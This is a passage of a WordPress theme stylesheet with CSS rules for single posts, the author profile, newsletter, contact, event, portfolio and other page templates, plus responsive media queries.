    background: #88ced0;
    color: #fff;
}


/*========================
SOCIAL LINKS WIDGET
========================*/

.widget_bttk_social_links ul:before, 
.widget_bttk_social_links ul:after {
    content: "";
    display: table;
    width: 0;
    height: 0;
    line-height: 0;
}

.widget_bttk_social_links ul:after {
    clear: both;
}

.widget_bttk_social_links ul {
    overflow: visible;
}

.widget_bttk_social_links ul li {
    display: inline-block;
    margin-bottom: 0;
    color: #000;
    font-size: 20px;
}

#secondary .widget_bttk_social_links ul li a,
.widget_bttk_social_links ul li a {
    background: none;
    width: 56px;
    text-align: center;
    height: 56px;
    line-height: 52px;
    border: 2px solid #cfebec;
    margin-right: 3px;
    margin-bottom: 8px;
    border-radius: 100%;
    color: #000;
    box-shadow: 0 0 20px transparent;
}

#secondary .widget_bttk_social_links ul li a:hover,
.widget_bttk_social_links ul li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff !important;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.17);
}


/*======================
SINGLE PAGE
======================*/

.single.style2 .site-content {
    margin-top: 0;
}

.single.style2 .site-content>header.entry-header {
    min-height: 500px;
    background-size: cover !important;
    position: relative;
    background-attachment: fixed !important;
    text-align: center;
    display: table;
    width: 100%;
    height: 100%;
    z-index: 1;
    margin-bottom: 60px;
    padding-top: 60px;
    padding-bottom: 60px;
}

.single.style2 .site-content>header.entry-header:before {
    content: "";
    background: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.single.style2 .entry-header .wrapper {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    width: 100%;
}

.single.style2 .category {
    margin-bottom: 20px;
}

.single.style2 .category a {
    display: inline-block;
    vertical-align: middle;
    color: #000;
    background: #fff;
    line-height: 1;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 3px 15px;
    border-radius: 40px;
    margin-right: 5px;
}

.single.style2 .category a:hover {
    background: #88ced0;
    color: #fff;
}

.single.style2 .entry-header .entry-title {
    color: #fff;
    font-size: 2.665em;
    max-width: 665px;
    margin: 0 auto 20px auto;
}

.single .entry-meta {
    font-family: 'Nunito Sans', sans-serif;
}

.single .entry-meta>span {
    font-weight: 600;
    margin-right: 60px;
}

.single .entry-meta>span:last-child {
    margin-right: 0;
}

.single.style2 .entry-meta>span.post-comment {
    color: #fff;
}

.single .entry-meta>span:before {
    width: 6px;
    height: 6px;
    background: #b9bdbd;
    content: "";
    position: absolute;
    top: 10px;
    right: -33px;
    border-radius: 100%;
}

.single .entry-meta>span:last-child:before {
    display: none;
}

.single.style2 .entry-meta span a {
    color: #fff;
}

.single.style2 .entry-meta span a:hover {
    color: #88ced0;
}

.dropcap {
    display: inline-block;
    font-size: 5.55em;
    line-height: 0.9em;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    color: #88ced0;
    float: left;
    margin-right: 15px;
}

.single footer.entry-footer {
    margin-bottom: 80px;
}

.entry-footer .tags {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
}

.tags a {
    display: inline-block;
    font-size: 15px;
    background: #f7f7f7;
    padding: 0 8px;
    border-radius: 3px;
    border: 1px solid #e7e7e7;
    border-left: 3px solid #88ced0;
    margin-right: 3px;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0);
}

.tags a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.tags a:before {
    content: "#";
    margin-right: 5px;
}

.entry-footer .article-share {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
}

.article-share ul.social-icons li {
    margin-left: 5px;
}

.article-share ul.social-icons li a {
    display: inline-block;
    width: 35px;
    text-align: center;
    height: 35px;
    line-height: 33px;
    border: 2px solid #cfebec;
    border-radius: 100%;
    padding: 0;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0);
}

.article-share ul.social-icons li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.author-profile:before,
.author-profile:after {
    content: "";
    display: table;
}

.author-profile:after {
    clear: both;
}

.single .author-profile {
    border-top: 1px solid #e5e5e5;
    padding-top: 60px;
    text-align: left;
}

.author-profile .author-img {
    float: left;
    width: 100px;
    height: 100px;
    border-radius: 100%;
    overflow: hidden;
}

.author-profile .author-content-wrap {
    float: left;
    width: calc(100% - 100px);
    padding-left: 30px;
}

.author-content-wrap .author-name {
    font-size: 1.33em;
    margin-top: 0;
    margin-bottom: 20px;
    position: relative;
    padding-bottom: 15px;
}

.author-content-wrap .author-name span.vcard {
    color: #88ced0;
}

.author-content-wrap .author-name:before {
    content: "";
    background: #e85387;
    width: 8px;
    height: 8px;
    position: absolute;
    bottom: 0px;
    left: 0;
    border-radius: 100%;
}

.author-content-wrap .author-name:after {
    content: "";
    background: #88ced0;
    width: 90px;
    height: 2px;
    position: absolute;
    left: 20px;
    bottom: 3px;
}

.author-content-wrap .author-social {
    margin-top: 15px;
}

.author-social a {
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
    color: #595f5f;
}

.author-social a svg {
    color: #000;
    margin-right: 5px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author-social a:hover,
.author-social a:hover svg {
    color: #88ced0;
}

.author-social a span {
    border-bottom: 1px dotted transparent;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author-social a:hover span {
    border-bottom-color: #88ced0;
}

.newsletter-block {
    text-align: center;
    /*margin-top: 60px;*/
}

.author-profile + .newsletter-block {
    margin-top: 60px;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper {
    border-radius: 5px;
    padding: 60px;
    overflow: hidden;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    color: #fff;
    font-size: 1.667em;
    margin-top: 0;
    margin-bottom: 10px;
}
.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder span {
    color: #fff;
}
.newsletter-block .blossomthemes-email-newsletter-wrapper form {
    display: flex;
    flex: 1;
    flex-flow: row wrap;
    justify-content: center;
    margin-top: 25px;
}

.newsletter-block form input[type="text"], 
.newsletter-block form input[type="email"], 
.newsletter-block form input[type="submit"] {
    margin-bottom: 0;
    margin-left: 0.5%;
    margin-right: 0.5%;
    display: flex;
    flex: 1;
}

.newsletter-block form input[type="text"], .newsletter-block form input[type="email"] {
    border-color: rgba(0,0,0,0.2);
    flex: 2;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form label {
    text-align: left;
    order: 5;
    width: 100%;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form label .subscribe-inner-wrap {
    justify-content: center;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form label .text {
    flex: initial;
    max-width: calc(100% - 25px);
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    padding: 15px;
    text-transform: capitalize;
    -webkit-justify-content: center;
    justify-content: center;
}

.newsletter-block form input[type="submit"]:hover {
    background: #000;
}


/*========================
RELATED POST
========================*/

.related-articles, 
.latest-articles {
    margin-top: 60px;
}

.related-articles .related-title, 
.latest-articles .latest-title {
    font-size: 1.33em;
    position: relative;
    margin-top: 0;
    margin-bottom: 40px;
    padding-bottom: 20px;
    text-align: center;
}

.related-articles .related-title:before, 
.latest-articles .latest-title:before {
    content: "";
    background: #e8508d;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.related-articles .related-title span:before,
.related-articles .related-title span:after, 
.latest-articles .latest-title span:before,
.latest-articles .latest-title span:after {
    content: "";
    background: #88ced0;
    width: 70px;
    height: 2px;
    position: absolute;
    bottom: 3px;
    left: -100px;
    right: 0;
    margin: 0 auto;
}

.related-articles .related-title span:after, 
.latest-articles .latest-title span:after {
    left: 0;
    right: -100px;
}

.related-articles .article-block, 
.latest-articles .article-block {
    display: inline-block;
    vertical-align: top;
    width: 31.33%;
    margin-right: 2%;
    margin-bottom: 40px;
    text-align: left;
}

.related-articles .article-block:nth-child(3n), 
.latest-articles .article-block:nth-child(3n) {
    margin-right: 0;
}

.article-block figure.post-thumbnail {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
    margin-bottom: 20px;
}

.single .related-articles .article-block .entry-title {
    font-size: 1.112em;
    margin-bottom: 0;
}


/*====================
SINGLE STYLE TWO
====================*/

.single.style1 article figure.post-thumbnail {
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    overflow: hidden;
}

.single.style1 .category a {
    background: none;
    padding: 0;
    font-size: 12px;
    color: #b9bdbd;
    letter-spacing: 1px;
}

.single.style1 .category a:hover, 
.single.style1 .entry-meta span a:hover {
    color: #88ced0;
}

.single.style1 .site-main article>.entry-header .entry-title {
    font-size: 2.335em;
    margin-bottom: 10px;
}

.single.style1 .entry-meta span {
    font-weight: 600;
}

.single.style1 .entry-meta span a {
    color: #595f5f;
}

.single .site-main .entry-content.has-sticky-share {
    position: relative;
    padding-left: 90px;
}

.single .site-main .entry-content.has-sticky-share+.entry-footer {
    padding-left: 90px;
}

.single .article-share.sticky-share {
    position: absolute;
    top: 0;
    left: 0;
    padding-top: 20px;
    background: #fff;
}

.single .article-share.sticky-share ul.social-icons li {
    font-size: 22px;
    display: block;
    margin-left: 0;
    margin-bottom: 10px;
}

.single .article-share.sticky-share ul.social-icons li a {
    width: 56px;
    height: 56px;
    line-height: 52px;
}


/*=======================
ERROR 404 PAGE
=======================*/

.error404 section.error-404 {
    text-align: center;
    max-width: 700px;
    margin: 0 auto;
}

.error-404 .error-num {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    color: #88ced0;
    font-size: 20em;
    line-height: 1;
    text-shadow: 0 10px rgba(0, 0, 0, 0.1);
}

.error-404 .error-text {
    font-size: 1.388em;
}

.error-404 a.bttn {
    font-family: 'Nunito', sans-serif;
    font-size: 18px;
    font-weight: 700;
    display: inline-block;
    background: #e75387;
    color: #fff;
    padding: 12px 40px;
    border-radius: 5px;
    margin-top: 50px;
}

.error-404 a.bttn:hover {
    background: #88ced0;
}

.error-404 form.search-form {
    border: 1px solid #ededed;
    border-radius: 5px;
    margin-top: 60px;
}

.error-404 form.search-form input.search-field {
    font-size: 16px;
    font-weight: 400;
}

.error404 .latest-articles {
    margin-top: 100px;
}


/*========================
CONTACT PAGE
========================*/

.page-template-contact section.bg-cta-section, 
.page:not(.home) section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-contact .page-header .page-title {
    text-transform: none;
}

.contact-wrap:before,
.contact-wrap:after {
    content: "";
    display: table;
}

.contact-wrap:after {
    clear: both;
}

.contact-wrap .contact-block {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.contact-wrap .contact-block+.contact-block {
    padding-left: 15px;
    padding-right: 0;
}

.page-template-contact .entry-header .entry-title {
    font-size: 2em;
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.page-template-contact .entry-header .entry-title:before {
    content: "";
    background: #eb5089;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
}

.page-template-contact .entry-header .entry-title:after {
    content: "";
    background: #88ced0;
    width: 150px;
    height: 2px;
    position: absolute;
    bottom: 3px;
    left: 20px;
}

.contact-info-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.contact-info-list li {
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
}

.contact-info-list li svg {
    position: absolute;
    top: 5px;
    font-size: 20px;
    left: 0;
    color: #88ced0;
}

.page-template-contact #primary .social-icons a {
    display: inline-block;
    width: 56px;
    text-align: center;
    height: 56px;
    line-height: 52px;
    border: 2px solid #cfebec;
    margin-right: 3px;
    margin-bottom: 8px;
    border-radius: 100%;
    color: #000;
    box-shadow: 0 0 20px transparent;
    font-size: 22px;
}

.page-template-contact #primary .social-icons a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.17);
}

.page-template-contact .contact-map {
    margin-top: 60px;
    border-radius: 5px;
    overflow: hidden;
}


/*======================
EVENT PAGE 
======================*/

.page-template-event .site-content {
    margin-bottom: 20px;
}

.page-template-event section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-event .event-wrap {
    padding-top: 0;
}

.page-template-event .event-wrap .event-block {
    border: 1px solid #ededed;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.page-template-event .event-wrap .event-block:hover {
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.05);
}

.page-template-event .event-wrap .event-block {
    margin-bottom: 60px;
}

.single-event .event-wrap {
    display: block;
    padding-top: 0;
}

.single-event .event-wrap .event-block {
    width: 100%;
    margin-right: 0;
    padding: 0;
    background: none;
    box-shadow: none;
}

.single-event .header-wrap:before,
.single-event .header-wrap:after {
    content: "";
    display: table;
}

.single-event .header-wrap:after {
    clear: both;
}

.single-event .header-wrap {
    margin-bottom: 40px;
}

.single-event .event-block .entry-header {
    float: left;
    width: calc(100% - 90px);
    padding-left: 30px;
}

.single-event .event-block .event-date {
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.single-event .entry-header .entry-title {
    font-size: 2em;
}

.single.single-event .entry-meta>span {
    margin-right: 0;
    font-weight: 400;
}

.single-event .event-block span.event-time {
    display: inline-block;
}

.single.single-event .entry-meta>span:before {
    display: none;
}

.single-event .event-block .event-content {
    float: none;
    width: 100%;
    padding-left: 0;
}

.single-event figure.post-thumbnail {
    margin-bottom: 40px;
    border-radius: 5px;
    overflow: hidden;
}

.single-event .event-schedule-wrap {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    justify-items: center;
    background: #f3fdfe;
    padding: 30px 15px;
    border-top: 5px solid #88ced0;
    margin-bottom: 30px;
}

.single-event .event-schedule-wrap>div {
    text-align: center;
    border-right: 2px solid #dae3e4;
    padding: 0 15px;
    width: 100%;
}

.single-event .event-schedule-wrap>div.category {
    margin-bottom: 0;
    border-right: none;
}

.single-event .event-schedule-wrap>div strong {
    display: block;
    color: #000;
    margin-bottom: 5px;
}

.single-event .event-schedule-wrap>div span {
    font-size: 16px;
}

.single-event .event-schedule-wrap>div span.seperator {
    margin: 0 5px;
    display: inline-block;
}

.single-event .event-schedule-wrap .category a {
    background: none;
    padding: 0;
    font-size: 16px;
    color: #595f5f;
    font-weight: 400;
    text-transform: none;
}

.single-event .event-schedule-wrap .category a:hover {
    color: #88ced0;
}

.loc-map h4 {
    margin: 1.5em 0 1em 0;
}

.single.single-event footer.entry-footer {
    margin-bottom: 0;
    margin-top: 60px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 60px;
    text-align: center;
}

.single.single-event footer.entry-footer .article-share {
    width: 100%;
    text-align: center;
}


/*======================
PODCAST LIST PAGE
======================*/

.podcast-list.list-view article.post figure.post-thumbnail {
    width: 34%;
}

.podcast-list.list-view .article-content-wrap {
    width: 66%;
}

.podcast-list.list-view article.post header.entry-header {
    margin-bottom: 20px;
}

.podcast-list.list-view .entry-header .entry-title {
    font-size: 1.33em;
}


/*========================
SEARCH PAGE
========================*/

.search .page-header>.wrapper {
    max-width: 600px;
    width: auto;
}

.search .page-header .page-title {
    font-size: 1.667em;
    margin-bottom: 20px;
}

.search .page-header form.search-form {
    border: 1px solid #ededed;
    border-radius: 5px;
}

.search .page-header form.search-form input.search-field {
    font-weight: 700;
}

.search .page-header form.search-form input.search-field::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    font-weight: 400;
}

.search .page-header form.search-form input.search-field::-moz-placeholder {
    /* Firefox 19+ */
    font-weight: 400;
}

.search .page-header form.search-form input.search-field:-ms-input-placeholder {
    /* IE 10+ */
    font-weight: 400;
}

.search .page-header form.search-form input.search-field:-moz-placeholder {
    /* Firefox 18- */
    font-weight: 400;
}

.search-no-results .no-results header.page-header, 
.search-no-results .no-results form.search-form {
    display: none;
}

.grid-view.search-no-results .site-main {
    margin: 0;
}


/*====================
SERVICE PAGE
====================*/

.page-template-service section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-service .site-main {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
}

.page-template-service .content-area .widget .widget-title {
    padding-bottom: 0;
    margin-bottom: 15px;
}

.page-template-service .site-content+section {
    border-top: 1px solid #e5e5e5;
    padding-top: 80px;
}

section.text-wdgt-section {
    margin-bottom: 40px;
}

.text-wdgt-section .wrapper {
    text-align: left;
}

section.text-wdgt-section .widget,
section.text-wdgt-section .widget.widget_text {
    margin-bottom: 40px;
    display: inline-block;
    width: 48%;
    margin-right: 3%;
}

section.text-wdgt-section .widget:nth-child(2n),
section.text-wdgt-section .widget.widget_text:nth-child(2n) {
    margin-right: 0;
}

section.text-wdgt-section .widget .widget-title {
    width: 100%;
    display: block;
    padding-bottom: 0;
    margin-bottom: 20px;
    font-size: 1.33em;
}

section.text-wdgt-section .widget .widget-title:after,
section.text-wdgt-section .widget .widget-title span:before,
section.text-wdgt-section .widget .widget-title span:after {
    display: none;
}

section.text-wdgt-section .widget_text .textwidget {
    width: 100%;
}

section.text-wdgt-section .widget_text .textwidget p {
    margin-bottom: 0;
    margin-top: 20px;
}

section.text-wdgt-section .widget_text .textwidget p:first-child {
    margin-top: 0;
}


/*========================
SUCCESS STORY PAGE
========================*/

.page-template-success-story section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-success-story article.post {
    margin-bottom: 60px;
    padding-bottom: 60px;
    border-bottom: 1px solid #eee;
}

.page-template-success-story article.post:last-child {
    padding-bottom: 0;
    border-bottom: none;
}


/*========================
TESTIMONIAL PAGE
========================*/

.page-template-testimonial .site-content {
    margin-bottom: 20px;
}

.page-template-testimonial .site-main .widget {
    display: inline-block;
    vertical-align: top;
    width: 48%;
    margin-right: 3%;
    text-align: center;
}

.page-template-testimonial .site-main .widget:nth-child(2n) {
    margin-right: 0;
}

.page-template-testimonial section.bg-cta-section {
    margin-bottom: 0;
}

/*=============================
PAGE TEMPLATE PORTFOLIO
=============================*/
.page-template-blossom-portfolio .page-header .page-title {
    text-align: center;
}

.portfolio-sorting .button:hover, 
.portfolio-sorting .button.is-checked {
    color: #88ced0;
}

.portfolio-text-holder .portfolio-img-title {
    line-height: 1.2em;
    font-family: 'Nunito Sans';
}

.portfolio-item .portfolio-img-title a:hover, 
.portfolio-item .portfolio-cat a, 
.entry-header .portfolio-cat a {
    color: #88ced0;
}
.portfolio-item .portfolio-cat a:hover, 
.entry-header .portfolio-cat a:hover {
    text-decoration: underline;
}

.portfolio-holder .entry-header .entry-title {
    font-size: 2.335em;
}

.single .entry-content a:hover {
    text-decoration: underline;
}

.single-blossom-portfolio .navigation .nav-links::before, 
.single-blossom-portfolio .navigation .nav-links::after {
    content: "";
    display: table;
    line-height: 0;
    height: 0;
}

.single-blossom-portfolio .navigation .nav-links::after {
    clear: both;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"]::before {
    display: none;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a {
  color: #333;
  text-decoration: none;
  font-weight: 400;
  display: inline-block;
  line-height: 1.6;
  position: relative;
  padding-left: 30px;
}

.single-blossom-portfolio .post-navigation .nav-links div.nav-next a {
  padding-left: 0;
  padding-right: 30px;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a:before {
  content: "";
  background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23333" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg>');
  background-repeat: no-repeat;
  width: 20px;
  height: 30px;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 30px;
  line-height: 0.95;
}

.single-blossom-portfolio .post-navigation .nav-links div.nav-next a:before {
  background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23333" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
  left: auto;
  right: 0;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a:hover {
    color: #88ced0;
}

.related-portfolio {
    text-align: center;
}

.related-portfolio-title {
    margin-bottom: 40px;
    padding-bottom: 20px;
    position: relative;
    display: inline-block;
    font-size: 1.33em;
    font-family: 'nunito';
    font-weight: 600;
    color: #000;
}

.related-portfolio-title::before {
    content: "";
    background: #e8508d;
    width: 28px;
    height: 28px;
    position: absolute;
    bottom: -6px;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-radius: 100%;
    border: 10px solid #fff;
    z-index: 1;
}

.related-portfolio-title::after {
    content: "";
    background: #88ced0;
    width: 140px;
    height: 2px;
    position: absolute;
    bottom: 7px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.portfolio-item .portfolio-item-inner {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
}

.portfolio-item img, 
.portfolio-item .fallback-svg {
    width: 100%;
    height: 100%;
    object-fit: cover;
}


/*============================
RESPONSIVE STYLESHEET
============================*/
@media screen and (max-width: 1770px) {
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder {
        max-width: 39%;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form {
        max-width: 60%;
    }
    
    /*=========================
    NEWSLETTER SECTION  
    =========================*/
    .newsletter-section .blossomthemes-email-newsletter-wrapper {
        padding-left: 9%;
        padding-right: 9%;
    }
}

@media screen and (max-width: 1480px) {
    .custom-background #page,
    .custom-background .sticky-bar-content {
        width: 95%;
    }

    /*=======================
    SITE BANNER
    =======================*/
    .site-banner .banner-img>img, 
    .site-banner .banner-img>.fallback-svg {
        height: 45vw;
    }

    .site-banner .wp-custom-header>img {
        height: 700px;
    }

}

@media screen and (min-width: 1210px) and (max-width: 1450px) {
    .custom-background .wrapper {
        width: 100%;
        padding-left: 3%;
        padding-right: 3%;
    }

    .simple-cta-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-right: 60px;
    }
    
}

@media screen and (max-width: 1210px) {
    .wrapper,
    .widget_bttk_description_widget .bttk-team-inner-holder-modal {
        width: 100%;
        padding-left: 3%;
        padding-right: 3%;
    }
    
    .widget_bttk_description_widget .bttk-team-inner-holder-modal {
        padding-left: 45%;
    }
    .widget_bttk_description_widget .bttk-team-holder-modal .image-holder {
        width: 40%;
        left: 3%;
    }

    .bg-cta-section .wrapper, 
    .simple-cta-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
        padding-left: 3%;
    }

    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-left: 3%;
    }

    /*=========================
    NEWSLETTER SECTION  
    =========================*/
    .newsletter-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper {
        padding-left: 10%;
        padding-right: 10%;
    }
}

@media screen and (max-width: 1180px) {

    .site-title-wrap .site-title {
        font-size: 30px;
    }
    .site-title-wrap .site-description {
        font-size: 10px;
    }

    .pricing-block .price {
        font-size: 1.5em;
    }

    /*=====================
    STICKY T BAR
    =====================*/
    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-right: 40px;
    }

    .sticky-t-bar .close {
        right: 10px;
    }


    /*=======================
    SITE BANNER
    =======================*/
    .site-banner .banner-img>img, 
    .site-banner .banner-img>.fallback-svg {
        height: 60vw;
    }

    /*======================
    ACHIEVEMENT SECTION
    ======================*/
    .achievement-section .achievement-content {
        padding-top: 40px;
        padding-left: 40px;
    }
    .achievement-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .widget_blossomthemes_stat_counter_widget .hs-counter {
        font-size: 2.5em;
    }
}

@media screen and (max-width: 1096px) {
    .main-navigation ul li a {
        padding-left: 10px;
        padding-right: 10px;
    }

    .pricing-block .title {
        width: 48%;
    }
}

@media screen and (min-width: 1025px) {
    .main-navigation ul ul, 
    .main-navigation .primary-menu-list {
        display: block !important;
    }

    .main-navigation .close-main-nav-toggle {
        display: none;
    }
}


@media screen and (max-width: 1024px) {
    .wrapper {
        max-width: 770px;
    }
    .sticky-bar-content .wrapper {
        max-width: 100%;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder {
        max-width: 100%;
        text-align: center;
        margin-bottom: 15px;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        text-align: center;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form {
        max-width: 100%;
    }

    /*=====================
    HEADER T
    =====================*/
    .header-t .top-left {
        font-size: 14px;
    }
    .header-t .top-left span {
        margin-right: 15px;
    }
    .header-t .top-left svg {
        font-size: 16px;
    }
    .header-search .header-search-form form.search-form {
        width: 60%;
    }

    /*=======================
    MAIN HEADER
    =======================*/
    .main-header .wrapper {
        display: flex;
        flex: 1;
        flex-direction: row;
        align-items: center;
        justify-content: right;
    }

    .main-header .site-branding {
        display: flex;
        flex: auto;
        align-items: center;
        flex-wrap: wrap;
    }

    .main-header .site-branding:not(.icon-text) {
        flex-direction: column;
        align-items: flex-start;
        text-align: left;
    }

    .site-title-wrap .site-title {
        font-size: 45px;
    }
    .site-title-wrap .site-description {
        font-size: 14px;
    }
    .menu-wrap nav.main-navigation {
        width: auto;
        /*padding-right: 10px;*/
    }
    .menu-wrap nav.main-navigation.menu-toggled {
        width: 40px;
        height: 40px;
    }
    .main-navigation button.toggle-button {
        color: inherit;
        display: block;
        padding: 0;
        width: 40px;
        height: 40px;
        border-radius: 100%;
        position: relative;
    }
    .menu-wrap nav.main-navigation.menu-toggled .toggle-button {
        position: absolute;
        top: 20px;
        right: 55%;
        z-index: 99999;
    }
    .admin-bar .menu-wrap nav.main-navigation.menu-toggled .toggle-button {
        top: 35px;
    }
    .main-navigation button.toggle-button .toggle-bar {
        display: block;
        width: 20px;
        height: 2px;
        background: #fff;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }
    .main-navigation button.toggle-button .toggle-bar:first-child {
        top: -10px;
    }
    .main-navigation button.toggle-button .toggle-bar:last-child {
        top: 10px;
    }
    .main-navigation.menu-toggled button.toggle-button .toggle-bar:first-child {
        -webkit-transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        transform: rotate(135deg);
        top: 0;
    }
    .main-navigation.menu-toggled button.toggle-button .toggle-bar:nth-child(2) {
        opacity: 0;
        visibility: hidden;
    }
    .main-navigation.menu-toggled button.toggle-button .toggle-bar:last-child {
        -webkit-transform: rotate(-135deg);
        -moz-transform: rotate(-135deg);
        transform: rotate(-135deg);
        top: 0;
    }
    .main-navigation .primary-menu-list {
        position: fixed;
        top: 0;
        left: 0;
        background: #f5f5f5;
        height: 100%;
        width: 320px;
        z-index: 9999;
        padding-top: 100px;
        overflow-y: auto;
        text-align: left;
        box-shadow: 10px 0 20px rgba(0, 0, 0, 0.1);
        display: none;
    }

    .main-navigation .primary-menu-list .mobile-menu {
        width: 320px;
    }
    .main-navigation ul li {
        display: block;
    }
    .main-navigation ul li.menu-item-has-children > .submenu-toggle {
        display: block;
    }
    .main-navigation ul li a {
        padding: 15px 18px;
        width: 100%;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
    .main-navigation ul.menu li:last-child:not(.menu-item-has-children) > a {
        padding-right: 18px;
    }
    .main-navigation ul li.menu-item-has-children>a::after {
        display: none;
    }
    .main-navigation ul li.menu-item-has-children .submenu-toggle {
        font-weight: 400;
        font-size: 16px;
        position: absolute;
        top: 19px;
        right: 10px;
        width: 20px;
        text-align: center;
        height: 20px;
        line-height: 20px;
        z-index: 9;
        cursor: pointer;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }
    .main-navigation ul li.menu-item-has-children .submenu-toggle.active {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .main-navigation ul ul {
        display: none;
        box-shadow: none;
        position: static;
        opacity: 1;
        visibility: visible;
        width: 100%;
        -webkit-transition: none;
        -moz-transition: none;
        transition: none;
    }
    .main-navigation ul ul ul {
        padding-left: 0;
    }

    /*========================
    BANNER SECTION
    ========================*/
    .banner-caption .blossomthemes-email-newsletter-wrapper {
        width: 75%;
        padding: 30px 30px 15px 30px;
    }

    /*========================
    BG CTA SECTION
    ========================*/
    section[class*="-section"] .widget .centered .blossomtheme-cta-container {
        width: 100%;
    }

    /*========================
    SERVICE SECTION
    ========================*/
    .service-section .wrapper {
        grid-template-columns: repeat(2, 1fr);
    }
    .service-section .widget.widget_text {
        grid-column: 1 / span 2;
    }

    /*========================
    PRICING SECTION
